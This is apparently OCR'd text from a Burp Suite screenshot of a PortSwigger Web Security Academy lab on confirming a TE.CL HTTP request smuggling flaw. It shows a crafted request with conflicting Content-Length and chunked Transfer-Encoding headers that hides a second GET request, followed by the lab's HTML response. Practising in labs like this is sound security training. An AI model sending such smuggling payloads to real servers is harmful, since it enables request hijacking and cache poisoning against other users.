 Send
Cancel
<
>
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1\r \n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r \n
3 Cookie: session=NdOC4nkP62C2H48Ax5lO7bdJPQDcdO9t\r \n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"\r \n
5 Sec-Ch-Ua-Mobile: ?0\r \n
6 Sec-Ch-Ua-Platform: "Linux"\r \n
7 Upgrade-Insecure-Requests: 1\r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36\r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8\r \n
10 Sec-Gpc: 1\r \n
11 Accept-Language: en-GB,en;q=0.6\r \n
12 Sec-Fetch-Site: same-origin\r \n
13 Sec-Fetch-Mode: navigate\r \n
14 Sec-Fetch-User: ?1\r \n
15 Sec-Fetch-Dest: document\r \n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5\r \n
17 Accept-Encoding: gzip, deflate\r \n
18 Content-Type: application/x-www-form-urlencoded\r \n
19 Content-Length: 4\r \n
20 Transfer-Encoding: chunked\r \n
21 \r \n
22 67\r \n
23 GET /post?postId=5 HTTP/1.1\r \n
24 Content-Type: application/x-www-form-urlencoded\r \n
25 Content-Length: 15\r \n
26 \r \n
27 x=1\r \n
28 0\r \n
29 \r \n
30 \r \n
31
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
Search...
0 matches
Inspector
Selection
14 (0xe)
Selected text
\r \n
x=1\r \n
0\r \n
\r \n
\r \n
Decoded from:
Select
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
7
Request cookies
1
Request headers
19
Response headers
4